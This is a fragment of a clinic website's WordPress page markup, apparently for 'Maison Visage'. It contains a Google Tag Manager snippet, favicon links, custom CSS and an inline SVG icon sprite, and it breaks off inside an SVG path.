<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WNHNJM2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.visageclinic.com/wp-content/uploads/2025/01/cropped-Logo-Maison-Visage-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.visageclinic.com/wp-content/uploads/2025/01/cropped-Logo-Maison-Visage-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.visageclinic.com/wp-content/uploads/2025/01/cropped-Logo-Maison-Visage-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.visageclinic.com/wp-content/uploads/2025/01/cropped-Logo-Maison-Visage-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 .hostix-header {
            position: fixed;
            width: 100%;
            top: 0;
            left: 0;
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 20px 40px;
            background: transparent !important;
            transition: background 0.3s ease;
            z-index: 1000;
        }
        .hostix-header.scrolled {
            background: rgba(0, 0, 0, 0.8) !important;
        }
        .hostix-header-logo {
            display: flex;
            align-items: center;
        }
        .hostix-nav-menu {
            list-style: none;
            display: flex;
            justify-content: center;
            flex-grow: 1;
        }
        .hostix-nav-menu li {
            margin: 0 20px;
        }
        .hostix-nav-menu a {
            text-decoration: none;
            color: white;
            font-size: 16px;
            text-transform: uppercase;
        }
.services__slider .hp-services__slide h3 a {
    color: #d13618;
}


/* erro blog */

.blog-single__content > p:first-of-type {
    font-family: "Arial", serif;
    font-style: normal;
    font-weight: 100;
    font-size: 25px;
    line-height: 1.4;
    max-width: 800px;
    width: 100%;
    color: black;
    margin: 0 0 56px;
    padding: 0 20px; /* garante respiro nas laterais no mobile */
}

/* Responsivo para tablets */
@media (max-width: 992px) {
    .blog-single__content > p:first-of-type {
        font-size: 22px;
        line-height: 1.5;
        max-width: 90%;
    }
}

/* Responsivo para celulares */
@media (max-width: 576px) {
    .blog-single__content > p:first-of-type {
        font-size: 18px;
        line-height: 1.6;
        max-width: 100%;
        padding: 0 16px;
    }
}
.services-single__gallery.has-disclaimer img {
    filter: blur(0px);
}
.services-single__gallery__disclaimer .inner {
    position: absolute !important;
    color: #FBF6EF;
}

.services-single__gallery__disclaimer {
    position: absolute;
    top: 80px;
    left: 50%;
    width: 100vw;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 11;
    background: rgb(0 0 0 / 96%);
    bottom: 80px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.services-single__hero .content h1{
	margin: 0;
    width: 125%;
    font-family: "Queens", serif;
    font-style: italic;
    font-weight: 300;
    font-size: 68px;
    line-height: 100%;
}
.yotu-pagination.yotu-pager_layout-default.yotu-pagination-top {
    display: none;
}		</style>
		
        <!-- <script src="https://www.visageclinic.com/wp-content/themes/visage/public/js/vendor/modernizr-2.6.2.min.js"></script> -->
    </head>

<body class="archive tag tag-tiff tag-308 wp-theme-visage">

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display: none"><defs><path id="a" d="M14.732 14.91V.005H0V14.91z"/></defs><symbol id="arrow-down" viewbox="0 0 34 18"><path d="M33 1L17 17 1 1"/></symbol><symbol id="arrow-left" viewbox="0 0 12 20"><path d="M10.75.5L1.25 10l9.5 9.5" stroke="#1A1F38"/></symbol><symbol id="chev" viewbox="0 0 10 16"><path d="M1 .5L9 8l-8 7.5" stroke="#FBF6EF"/></symbol><symbol id="close" viewbox="0 0 20 18"><path d="M1 1l18 16m0-16L1 17"/></symbol><symbol id="eye-cross" viewbox="0 0 38 25"><path fill-rule="evenodd" clip-rule="evenodd" d="M30.896 0l-24 24 .708.707 24-24L30.896 0zM19 22.354c-2.059 0-4.04-.396-5.893-1.029l2.356-2.356A7.5 7.5 0 0 0 25.615 8.817l3.508-3.508c5.19 2.95 8.627 7.045 8.627 7.045s-8.395 10-18.75 10zm0-5c-.576 0-1.13-.098-1.645-.277l6.368-6.368A5 5 0 0 1 19 17.354zm-4.582-2.997l6.586-6.586a5 5 0 0 0-6.586 6.586zM19 4.854c1.41 0 2.73.389 3.856 1.065l2.407-2.407C23.304 2.803 21.196 2.354 19 2.354c-10.355 0-18.75 10-18.75 10s3.58 4.264 8.948 7.223l3.368-3.368A7.5 7.5 0 0 1 19 4.853z" fill="#FBF6EF"/></symbol><symbol id="fb" viewbox="0 0 8 18"><path d="M5.32 18V8.999h2.366L8 5.897H5.32l.004-1.552c0-.81.073-1.243 1.18-1.243h1.48V0H5.615C2.773 0 1.772 1.505 1.772 4.035v1.862H0V9h1.772V18H5.32z" fill="#FBF6EF"/></symbol><symbol id="ig" viewbox="0 0 17 17"><g fill="#FFF" fill-rule="evenodd"><path d="M8.5 0C6.192 0 5.902.01 4.995.051c-.904.041-1.522.185-2.063.395a4.166 4.166 0 0 0-1.505.98 4.166 4.166 0 0 0-.98 1.506c-.21.54-.355 1.159-.396 2.063C.01 5.902 0 6.192 0 8.5s.01 2.598.051 3.505c.041.904.185 1.522.395 2.063.217.559.508 1.033.98 1.505.473.473.947.764 1.506.98.54.21 1.159.355 2.063.396.907.041 1.197.051 3.505.051s2.598-.01 3.505-.051c.904-.041 1.522-.185 2.063-.395a4.167 4.167 0 0 0 1.505-.98c.473-.473.764-.947.98-1.506.21-.54.355-1.159.396-2.063.041-.907.051-1.197.051-3.505s-.01-2.598-.051-3.505c-.041-.904-.185-1.522-.395-2.063a4.167 4.167 0 0 0-.98-1.505 4.166 4.166 0 0 0-1.506-.98c-.54-.21-1.159-.355-2.063-.396C11.098.01 10.808 0 8.5 0m0 1.532c2.27 0 2.538.008 3.435.05.828.037 1.279.175 1.578.292.397.154.68.338.977.636.298.297.482.58.636.977.117.3.255.75.293 1.578.04.897.05 1.165.05 3.435s-.01 2.538-.05 3.435c-.038.828-.176 1.279-.293 1.578-.154.397-.338.68-.636.977-.297.298-.58.482-.977.636-.3.117-.75.255-1.578.293-.896.04-1.165.05-3.435.05s-2.539-.01-3.435-.05c-.828-.038-1.279-.176-1.578-.293a2.633 2.633 0 0 1-.977-.636 2.634 2.634 0 0 1-.636-.977c-.117-.3-.255-.75-.293-1.578-.04-.897-.05-1.165-.05-3.435s.01-2.538.05-3.435c.038-.828.176-1.279.293-1.578.154-.397.338-.68.636-.977.297-.298.58-.482.977-.636.3-.117.75-.255 1.578-.293.897-.04 1.165-.05 3.435-.05"/><path d="M8.028 11.731a2.759 2.759 0 1 1 0-5.518 2.759 2.759 0 0 1 0 5.518m0-7.009a4.25 4.25 0 1 0 0 8.5 4.25 4.25 0 0 0 0-8.5M13.222 3.778a.944.944 0 1 1-1.889 0 .944.944 0 0 1 1.89 0"/></g></symbol><symbol id="instagram" viewbox="0 0 15 15"><title>Page 1</title><g fill="none" fill-rule="evenodd"><g transform="translate(0 .025)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path d="M7.366.005c-2 0-2.251.008-3.037.045-.784.036-1.32.162-1.788.346-.484.19-.895.445-1.305.86-.41.414-.661.83-.85 1.32C.206 3.05.08 3.59.045 4.385.008 5.18 0 5.433 0 7.458c0 2.024.008 2.277.044 3.072.036.794.16 1.335.343 1.81.188.49.44.905.85 1.32.409.414.82.669 1.304.86.469.183 1.004.31 1.788.346.786.036 1.036.044 3.037.044 2 0 2.251-.008 3.037-.044.784-.037 1.32-.163 1.788-.347.484-.19.895-.445 1.305-.86.41-.414.66-.83.85-1.32.181-.474.306-1.015.341-1.809.036-.795.045-1.048.045-3.072 0-2.025-.009-2.278-.045-3.073-.035-.794-.16-1.335-.342-1.81a3.658 3.658 0 0 0-.85-1.32c-.409-.414-.82-.669-1.304-.859-.469-.184-1.004-.31-1.788-.346C9.617.013 9.366.005 7.366.005m0 1.343c1.967 0 2.2.007 2.976.043.719.033 1.109.155 1.368.257.344.135.59.296.847.557.258.26.417.51.551.857.1.263.22.657.254 1.384.035.786.043 1.022.043 3.012s-.008 2.225-.043 3.011c-.033.727-.153 1.121-.254 1.384a2.313 2.313 0 0 1-.55.857 2.28 2.28 0 0 1-.848.557c-.26.103-.65.224-1.368.257-.776.036-1.01.044-2.976.044-1.967 0-2.2-.008-2.977-.044-.718-.033-1.108-.154-1.367-.257a2.28 2.28 0 0 1-.847-.557 2.312 2.312 0 0 1-.551-.857c-.101-.263-.221-.657-.254-1.384-.035-.786-.043-1.021-.043-3.011 0-1.99.008-2.226.043-3.012.033-.727.153-1.121.254-1.384.133-.348.293-.596.55-.857a2.28 2.28 0 0 1 .848-.557c.26-.102.65-.224 1.367-.257.777-.036 1.01-.043 2.977-.043" fill="#000" mask="url(#b)"/></g><path d="M7.366 9.967c-1.356 0-2.455-1.113-2.455-2.485 0-1.372 1.099-2.484 2.455-2.484S9.82 6.11 9.82 7.482c0 1.372-1.1 2.485-2.455 2.485m0-6.312c-2.09 0-3.783 1.714-3.783 3.827 0 2.114 1.694 3.828 3.783 3.828s3.782-1.714 3.782-3.828c0-2.113-1.693-3.827-3.782-3.827M12.182 3.504a.89.89 0 0 1-.884.894.89.89 0 0 1-.884-.894.89.89 0 0 1 .884-.894c.488 0 .884.4.884.894" fill="#000"/></g></symbol><symbol id="large-arrow" viewbox="0 0 20 19"><path d="M0 9.5h19m0 0L10.133 1M19 9.5L10.133 18"/></symbol><symbol id="letter-alt" viewbox="0 0 25 20"><g stroke="#C7C7C7" stroke-width=".8" fill="none" fill-rule="evenodd"><path d="M1.26 19.481h23.242V8.842H1.26z"/><path fill="#F6F6F6" d="M1.26 8.843l11.556-7.67 11.577 7.67-11.555 7.669L1.26 8.842"/><path d="M14.985 5.47a3.03 3.03 0 0 0-2.288 1.046 3.03 3.03 0 0 0-2.286-1.045c-1.36 0-2.737.931-2.737 2.712 0 2.514 4.61 5.312 4.807 5.43l.217.13.216-.13c.197-.118 4.807-2.916 4.807-5.43 0-1.78-1.377-2.712-2.736-2.712z"/></g></symbol><symbol id="letter" viewbox="0 0 28 23"><g stroke="#B6B6B6" fill="none" fill-rule="evenodd"><path d="M1.293 22.4H27.44V10.08H1.293z"/><path fill="#161411" d="M1.293 10.08l13-8.879 13.024 8.88-13 8.88-13.024-8.88"/><path d="M16.733 6.176c-.994 0-1.925.446-2.573 1.211a3.369 3.369 0 0 0-2.573-1.21c-1.53 0-3.078 1.078-3.078 3.14 0 2.911 5.186 6.15 5.407 6.287l.244.15.244-.15c.22-.136 5.407-3.376 5.407-6.287 0-2.062-1.549-3.14-3.078-3.14z"/></g></symbol><symbol id="li" viewbox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.148 10.08a.914.914 0 0 0 .649-.278l1.83-1.81c1.83-1.835 1.83-4.806 0-6.617-1.83-1.833-4.796-1.833-6.604 0L6.193 3.21a.926.926 0 0 0 0 1.324c.37.371.95.371 1.32 0l1.831-1.834a2.823 2.823 0 0 1 1.993-.836c.764 0 1.46.302 1.992.836 1.113 1.114 1.113 2.901 0 3.992L11.5 8.525a.926.926 0 0 0 0 1.324c.162.139.417.232.649.232zM4.687 16A4.72 4.72 0 0 0 8 14.63l1.83-1.834a.926.926 0 0 0 0-1.323.922.922 0 0 0-1.32 0l-1.83 1.834c-1.113 1.114-2.897 1.114-3.986 0-1.112-1.114-1.112-2.902 0-3.993l1.83-1.834a.926.926 0 0 0 0-1.323.922.922 0 0 0-1.32 0L1.373 7.991c-1.83 1.834-1.83 4.805 0 6.616A4.648 4.648 0 0 0 4.687 16zm2.479-5.873a.914.914 0 0 1-.649.278c-.255 0-.487-.092-.672-.255a.926.926 0 0 1 0-1.323l2.99-2.995a.922.922 0 0 1 1.32 0c.37.372.37.952 0 1.323l-2.989 2.972z" fill="#FBF6EF"/></symbol><symbol id="link" viewbox="0 0 16 16"><path d="M3.799 16C1.7 15.998-.001 14.422 0 12.478c0-.932.4-1.825 1.111-2.484l3.454-3.201a3.946 3.946 0 0 1 2.688-1.031c.727 0 1.438.193 2.05.556.232.136.445.295.639.475a.96.96 0 0 1 .314.774.973.973 0 0 1-.314.639 1.178 1.178 0 0 1-1.526 0 1.724 1.724 0 0 0-2.303 0l-3.468 3.208c-.637.59-.637 1.545 0 2.135s1.669.59 2.306 0L7 11.647a.292.292 0 0 1 .296-.056 4.866 4.866 0 0 0 1.739.312h.107c.15-.001.273.111.273.25a.243.243 0 0 1-.08.18l-2.851 2.641A3.934 3.934 0 0 1 3.799 16"/><path d="M8.742 10.285H8.535a3.459 3.459 0 0 1-.734-.097l-.161-.042a2.307 2.307 0 0 1-.174-.053c-.057-.021-.117-.038-.174-.061-.057-.022-.114-.042-.171-.067a3.804 3.804 0 0 1-1.089-.707.972.972 0 0 1-.316-.779.978.978 0 0 1 .316-.646 1.18 1.18 0 0 1 1.529 0c.638.591 1.67.591 2.308 0l.893-.823.021-.023 2.553-2.367a1.441 1.441 0 0 0 0-2.145 1.726 1.726 0 0 0-2.311 0l-2.048 1.9a.288.288 0 0 1-.297.056 4.873 4.873 0 0 0-1.739-.316H6.84a.275.275 0 0 1-.256-.154.24.24 0 0 1 .058-.278l2.854-2.647c1.488-1.381 3.9-1.381 5.389 0 1.487 1.381 1.487 3.621 0 5.001L11.42 9.252a3.89 3.89 0 0 1-1.766.93h-.03l-.157.031-.088.015-.188.025h-.092c-.07 0-.134.013-.192.015l-.165.017z"/></symbol><symbol id="location-pin" viewbox="0 0 14 17"><title>Group 7</title><g stroke="#000" stroke-width="1.155" fill="none" fill-rule="evenodd"><path d="M7 16s-6-5.39-6-9.267C1 3.572 3.692 1 7 1s6 2.572 6 5.733C13 10.554 7 16 7 16z"/><path d="M9.4 6.77c0 1.274-1.075 2.307-2.4 2.307S4.6 8.044 4.6 6.769c0-1.274 1.075-2.307 2.4-2.307s2.4 1.033 2.4 2.307z"/></g></symbol><symbol id="logo-stacked" viewbox="0 0 542.34 126.26"><path d="M56.42 123.98H41.68L0 45.21h14.33l34.73 65.73 34.73-65.73H98.1l-41.68 78.77zM112.45 123.98V45.21h12.82v78.78h-12.82zM186.09 54.79c-16.03 0-24.47 4.13-24.47 10.66 0 3.59 2.24 5.99 6.73 7.62 8.44 3.05 21.16 2.07 36.86 4.13 19.24 2.51 28.43 9.26 28.43 22.42 0 16.53-14.75 26.2-42.22 26.2-19.66 0-34.84-4.24-46.05-13.26l7.05-9.46c12.39 7.71 25.01 11.31 39.11 11.31 18.38 0 28.21-5.44 28.21-13.92 0-11.21-13.14-11.21-35.9-12.74-23.83-1.63-35.8-5.45-35.8-20.57 0-14.7 13.9-23.95 39.01-23.95 16.67 0 30.67 3.92 41.89 11.65l-7.8 8.82c-11.54-5.98-22.87-8.91-35.05-8.91zM327.24 123.98l-8.97-17.6h-52.05l-8.98 17.6h-13.99l40.93-78.78h16.13l40.93 78.78h-14zM292.3 56.42l-19.77 38.1h39.43l-19.66-38.1zM395.22 126.26c-13.46 0-25.64-4.02-34.08-10.54-10.26-7.93-15.5-18.38-15.5-31.22 0-12.62 5.23-23.08 15.71-31.13 8.77-6.86 20.95-10.67 34.95-10.67 17.31 0 30.66 5.99 41.88 19.05l-11.97 6.09c-7.8-8.49-17.74-13.16-30.99-13.16-9.62 0-18.48 2.83-24.68 7.4C362.85 67.84 359 75.36 359 84.5c0 17.52 14.32 29.81 36.22 29.81 16.78 0 28.43-7.28 33.34-20.34h-36.01V82.1h52.04v1.2c0 25.58-19.45 42.96-49.37 42.96zM464.15 123.98V45.21h78.01v11.86h-65.19V77.2h65.37v11.87h-65.37v23.06h65.37v11.84h-78.19z"/><g><path d="M189.19 23.49V4.2h-.09l-12.05 15.38L165.09 4.2H165v19.29h-3.85V-.1h4.78l11.15 14.27L188.26-.1h4.78v23.59h-3.85zM230.33 23.49l-2.69-5.28h-15.6l-2.69 5.28h-4.2L217.42-.1h4.84l12.27 23.59h-4.2zm-10.47-20.2l-5.93 11.4h11.82l-5.89-11.4zM246.64 23.49V-.1h3.85v23.59h-3.85zM286.57 5.44c-1.73-.91-3.46-1.59-5.18-2.02-1.72-.43-3.5-.65-5.33-.65-2.41 0-4.24.29-5.48.86-1.24.58-1.86 1.35-1.86 2.33 0 1.04.67 1.8 2.02 2.28.64.24 1.35.41 2.13.51.78.1 1.64.17 2.56.23.93.05 1.93.11 3 .18 1.07.06 2.19.17 3.36.33 2.9.37 5.05 1.09 6.44 2.15s2.08 2.58 2.08 4.56c0 2.5-1.07 4.43-3.22 5.8-2.15 1.37-5.29 2.05-9.44 2.05-2.97 0-5.59-.32-7.87-.96-2.27-.64-4.26-1.65-5.94-3.01l2.11-2.84c1.88 1.17 3.77 2.03 5.67 2.57s3.92.82 6.05.82c2.78 0 4.88-.38 6.31-1.13s2.15-1.76 2.15-3.05c0-.85-.24-1.5-.72-1.96-.48-.46-1.18-.8-2.1-1.04-.92-.24-2.04-.41-3.38-.51-1.34-.1-2.86-.2-4.57-.31-1.79-.13-3.36-.31-4.69-.54-1.34-.23-2.45-.57-3.35-1.03-.9-.46-1.57-1.05-2.02-1.79-.45-.74-.67-1.67-.67-2.8 0-2.21 1-3.96 3.01-5.25 2.01-1.28 4.9-1.92 8.68-1.92 5 0 9.19 1.16 12.56 3.49l-2.31 2.65zM332.29 11.66c0 3.87-1.56 7-4.68 9.39-1.28.98-2.79 1.74-4.53 2.3-1.74.55-3.63.83-5.66.83-2.03 0-3.93-.28-5.69-.85-1.76-.57-3.28-1.34-4.57-2.31-3.12-2.39-4.68-5.51-4.68-9.35 0-3.78 1.58-6.89 4.74-9.32 1.3-1 2.82-1.78 4.57-2.35 1.74-.56 3.61-.85 5.62-.85 1.99 0 3.86.28 5.61.85 1.75.57 3.27 1.35 4.55 2.35 3.15 2.43 4.72 5.54 4.72 9.31zm-4 0c0-2.74-1.16-4.97-3.46-6.71-.94-.69-2.04-1.24-3.3-1.63-1.26-.39-2.63-.59-4.1-.59-1.62 0-3.1.22-4.44.67-1.34.44-2.48 1.06-3.44 1.86-.96.79-1.71 1.74-2.25 2.84a8.12 8.12 0 0 0-.8 3.57c0 1.33.26 2.54.77 3.64s1.24 2.04 2.19 2.82c.95.78 2.1 1.39 3.45 1.82 1.34.44 2.85.65 4.52.65s3.17-.22 4.5-.65c1.34-.43 2.48-1.04 3.42-1.82s1.67-1.72 2.18-2.82c.5-1.11.76-2.32.76-3.65zM368.43 23.49L350.68 4.14v19.35h-3.84V-.1h4.78l17.72 19.36V-.1h3.84v23.59h-4.75z"/></g></symbol><symbol id="logo-wordmark" viewbox="0 0 177 12"><path d="M13.443 11.67V2.42H13.4L7.623 9.795 1.889 2.42h-.043v9.248H0V.36h2.292l5.345 6.842L12.997.36h2.292v11.31h-1.846zM30.166 11.67l-1.29-2.532h-7.478l-1.29 2.531h-2.014L23.977.36h2.32l5.883 11.31h-2.014zm-5.02-9.685L22.305 7.45h5.667l-2.824-5.465zM34.986 11.67V.36h1.846v11.31h-1.846zM51.13 3.015a11.17 11.17 0 0 0-2.484-.968 10.506 10.506 0 0 0-2.556-.312c-1.155 0-2.032.14-2.627.413-.594.278-.892.647-.892 1.117 0 .498.322.863.969 1.093.307.115.647.196 1.021.244.374.048.786.082 1.227.11.446.025.926.053 1.439.087.513.029 1.05.081 1.61.158 1.39.178 2.422.523 3.088 1.03.667.51.997 1.238.997 2.187 0 1.199-.513 2.124-1.543 2.78-1.031.657-2.537.983-4.526.983-1.424 0-2.68-.153-3.773-.46-1.089-.306-2.043-.79-2.848-1.443l1.011-1.361c.902.56 1.808.973 2.719 1.232.91.259 1.88.393 2.9.393 1.333 0 2.34-.182 3.026-.542.685-.36 1.03-.844 1.03-1.462 0-.408-.115-.72-.345-.94-.23-.22-.566-.383-1.007-.498a9.232 9.232 0 0 0-1.62-.245 222.14 222.14 0 0 0-2.191-.148 23.333 23.333 0 0 1-2.249-.26c-.642-.11-1.174-.273-1.606-.493-.431-.22-.752-.504-.968-.858-.216-.355-.321-.801-.321-1.343 0-1.06.48-1.898 1.443-2.517.963-.613 2.349-.92 4.161-.92 2.397 0 4.406.556 6.022 1.673l-1.108 1.27zM70.049 5.998c0 1.855-.748 3.356-2.244 4.501-.614.47-1.338.835-2.172 1.103A8.966 8.966 0 0 1 62.92 12a8.81 8.81 0 0 1-2.728-.408c-.844-.273-1.573-.642-2.191-1.107-1.496-1.146-2.244-2.642-2.244-4.483 0-1.812.758-3.303 2.273-4.468.623-.48 1.352-.853 2.19-1.126A8.739 8.739 0 0 1 62.916 0c.954 0 1.85.134 2.69.408.838.273 1.567.647 2.18 1.126C69.297 2.7 70.05 4.19 70.05 5.998zm-1.918 0c0-1.314-.556-2.383-1.659-3.217a5.302 5.302 0 0 0-1.582-.782 6.625 6.625 0 0 0-1.965-.283c-.777 0-1.487.106-2.13.322a4.953 4.953 0 0 0-1.648.891c-.46.379-.82.834-1.08 1.362a3.893 3.893 0 0 0-.383 1.711c0 .638.125 1.218.37 1.745.244.528.594.979 1.05 1.352a4.938 4.938 0 0 0 1.654.873c.642.211 1.366.312 2.166.312.801 0 1.52-.106 2.158-.312a4.865 4.865 0 0 0 1.64-.873c.45-.373.8-.824 1.045-1.352.24-.532.364-1.112.364-1.75zM84.375 11.67l-8.51-9.278v9.277h-1.84V.36h2.291l8.495 9.282V.36h1.841v11.31h-2.277zM106.755 11.673h-2.117L98.652.36h2.058l4.988 9.439 4.987-9.44h2.056l-5.986 11.313zM114.802 11.673V.36h1.841v11.313h-1.841v-.001zM125.376 1.736c-2.302 0-3.514.593-3.514 1.531 0 .516.322.86.967 1.094 1.212.438 3.039.298 5.293.594 2.763.36 4.083 1.33 4.083 3.22 0 2.373-2.118 3.762-6.063 3.762-2.823 0-5.003-.609-6.613-1.904l1.012-1.359c1.779 1.107 3.592 1.624 5.617 1.624 2.639 0 4.051-.781 4.051-1.999 0-1.61-1.887-1.61-5.156-1.83-3.422-.233-5.141-.782-5.141-2.953 0-2.111 1.996-3.44 5.602-3.44 2.394 0 4.405.563 6.016 1.673l-1.12 1.267c-1.657-.859-3.284-1.28-5.034-1.28zM145.647 11.673l-1.288-2.528h-7.475l-1.29 2.528h-2.009L139.463.359h2.317l5.878 11.314h-2.011zm-5.018-9.703l-2.839 5.472h5.663l-2.824-5.472zM155.41 12c-1.933 0-3.683-.577-4.895-1.514-1.473-1.138-2.226-2.64-2.226-4.483 0-1.812.752-3.315 2.257-4.47C151.805.546 153.554 0 155.565 0c2.486 0 4.403.86 6.014 2.736l-1.719.874c-1.12-1.219-2.548-1.89-4.45-1.89-1.382 0-2.654.407-3.545 1.063-1.104.827-1.657 1.907-1.657 3.22 0 2.516 2.057 4.28 5.202 4.28 2.409 0 4.082-1.045 4.788-2.92h-5.172V5.658h7.474v.173c0 3.673-2.794 6.169-7.09 6.169zM165.309 11.673V.36h11.203v1.703h-9.362v2.89h9.388V6.66h-9.388v3.312h9.388v1.7h-11.229v.002z"/></symbol><symbol id="logo_exsite" viewbox="0 0 225.766 69.666"><path d="M101.17 19.589H90.14l-8.02 12.378-7.95-12.378H62.685L76.32 39.23 61.44 60.833h11.24l9.282-14.192L91.1 60.833h11.55L87.7 39.14zM225.77 40.541c0-5.857-1.697-11.1-5.787-15.422-4.01-4.088-9.717-6.635-15.426-6.635-12.266 0-21.443 9.796-21.443 21.986 0 12.11 9.639 21.519 21.674 21.519 8.561 0 16.197-5.324 19.441-13.19h-9.799c-2.314 3.395-5.861 4.936-9.951 4.936-5.861 0-11.1-4.163-12.34-9.873h33.32l.309-3.321m-33.709-3.931c1.158-5.398 6.475-9.717 12.04-9.717 6.09 0 11.336 3.779 12.955 9.717h-24.992M140.25 19.45v41.525h10.38l-.01-41.517zM174.44 7.116h-10.33v12.159h-7.35v8.398h1.98v.011h.49l.31.013h4.52V45.37h.01v15.463h10.39l-.01-33.14 7.56-.007v-8.415h-7.57z"/><path d="M130.13 39.515a16.755 16.755 0 0 0-4.219-2.236 37.075 37.075 0 0 0-4.599-1.351c-2.869-.675-5.05-1.335-6.54-1.982-1.491-.646-2.236-1.758-2.236-3.333 0-1.575.675-2.701 2.025-3.375s2.84-1.012 4.473-1.012c1.856 0 3.571.436 5.147 1.308 1.574.873 2.812 1.898 3.712 3.08l5.549-4.913c-1.632-2.08-2.829-3.514-5.591-5.103-2.567-1.478-5.64-1.966-8.564-1.966-2.025 0-3.995.253-5.907.759-1.913.506-3.628 1.28-5.147 2.321a11.955 11.955 0 0 0-3.671 4.01c-.928 1.632-1.392 3.573-1.392 5.823 0 1.913.337 3.516 1.013 4.809a9.743 9.743 0 0 0 2.7 3.249c1.125.873 2.405 1.575 3.839 2.109 1.435.535 2.912.971 4.43 1.308 3.093.732 5.413 1.464 6.962 2.194 1.546.731 2.32 1.94 2.32 3.628 0 .901-.198 1.66-.591 2.279a4.382 4.382 0 0 1-1.562 1.477 7.607 7.607 0 0 1-2.109.802c-.759.168-1.505.253-2.236.253-2.193 0-4.191-.478-5.991-1.435-1.801-.956-3.263-2.165-4.388-3.628l-5.872 5.252c1.764 2.579 4.529 5.099 7.512 6.251 2.981 1.152 5.165 1.407 8.316 1.407 2.194 0 4.317-.24 6.371-.717 2.054-.478 3.853-1.252 5.4-2.321 1.547-1.067 2.785-2.46 3.713-4.177.929-1.715 1.393-3.811 1.393-6.286 0-1.969-.395-3.642-1.181-5.02a10.99 10.99 0 0 0-3.079-3.461"/><circle cx="145.44" cy="6.236" r="6.236"/><path d="M32.936 26.15c-5.56-.001-10.885 4.32-12.04 9.723l25 .007c-1.622-5.941-6.869-9.728-12.961-9.73"/><path d="M33.3 9.204C16.604 9.199 3.06 22.729 3.06 39.424a30.116 30.116 0 0 0 3.431 13.97L.551 63.836S-.59 65.79.406 66.987c1.01 1.213 3.01.45 3.01.45l11.767-3.838c5.05 3.788 11.3 6.06 18.1 6.06 16.696.004 30.23-13.525 30.24-30.22.006-16.698-13.526-30.23-30.22-30.24m21 33.927l-33.34-.01c1.233 5.713 6.478 9.884 12.346 9.886 4.089 0 7.64-1.545 9.957-4.938l9.799.002c-3.243 7.873-10.885 13.194-19.45 13.192-12.04-.003-21.683-9.422-21.68-21.538.003-12.191 9.189-21.991 21.461-21.987 5.71.001 11.421 2.548 15.431 6.636 4.09 4.327 5.787 9.578 5.785 15.44l-.312 3.317"/></symbol><symbol id="madebyarticle" viewbox="0 0 116 9"><path d="M7.605 8h-1.25V2.94L4.515 7.9h-.95l-1.83-5.02V8H.485V.91h1.74l1.86 5.05L5.955.91h1.65V8zm9.47 0h-1.35l-.46-1.36h-2.82L11.985 8h-1.3l2.49-7.09h1.41L17.075 8zm-2.21-2.52l-1.01-2.99-1.01 2.99h2.02zm10.87-1.03c0 .6-.055 1.13-.165 1.59-.11.46-.332.86-.665 1.2-.487.507-1.15.76-1.99.76h-2.76V.91h2.76c.84 0 1.503.253 1.99.76.333.34.555.74.665 1.2.11.46.165.987.165 1.58zm-1.33.72c.013-.187.02-.427.02-.72s-.007-.532-.02-.715a2.942 2.942 0 0 0-.14-.655 1.471 1.471 0 0 0-.35-.61c-.267-.267-.6-.4-1-.4h-1.47v4.77h1.47c.4 0 .733-.133 1-.4a1.47 1.47 0 0 0 .35-.615 3.02 3.02 0 0 0 .14-.655zM34.295 8h-5.05V.91h5.05v1.17h-3.76v1.65h3.31v1.16h-3.31v1.94h3.76V8zm13.25-2.06c0 .693-.24 1.223-.72 1.59-.42.32-1.05.48-1.89.48h-2.82V.91h2.82c.693 0 1.24.13 1.64.39.26.167.462.388.605.665a1.891 1.891 0 0 1-.005 1.765c-.147.28-.363.483-.65.61.327.153.578.373.755.66.177.287.265.6.265.94zm-1.46-3.02c0-.32-.102-.55-.305-.69-.203-.14-.468-.21-.795-.21h-1.59V3.8h1.62c.713 0 1.07-.293 1.07-.88zm.15 2.99c0-.687-.403-1.03-1.21-1.03h-1.63v1.97h1.59c.347 0 .642-.073.885-.22.243-.147.365-.387.365-.72zm10.18-5l-2.48 4.37V8h-1.3V5.28L50.175.91h1.4l1.75 3.06 1.75-3.06h1.34zM69.395 8h-1.35l-.46-1.36h-2.82L64.305 8h-1.3l2.49-7.09h1.41L69.395 8zm-2.21-2.52l-1.01-2.99-1.01 2.99h2.02zM77.925 8h-1.4l-1.18-2.68h-1.57V8h-1.3V.91h2.99c.8 0 1.41.212 1.83.635.42.423.63.945.63 1.565 0 .467-.118.878-.355 1.235a1.911 1.911 0 0 1-.945.755l1.3 2.9zm-1.29-4.89c0-.3-.107-.553-.32-.76-.213-.207-.497-.31-.85-.31h-1.7v2.12h1.72c.367 0 .65-.092.85-.275.2-.183.3-.442.3-.775zm9.4-1h-2.1V8h-1.29V2.11h-2.1V.91h5.49v1.2zM90.485 8h-1.31V.91h1.31V8zm9.08-2.26c-.067.64-.293 1.157-.68 1.55-.547.56-1.223.84-2.03.84-.813 0-1.483-.263-2.01-.79a2.614 2.614 0 0 1-.705-1.205c-.117-.45-.175-1.008-.175-1.675s.058-1.225.175-1.675c.117-.45.352-.852.705-1.205.533-.533 1.203-.8 2.01-.8.82 0 1.497.273 2.03.82.387.393.613.907.68 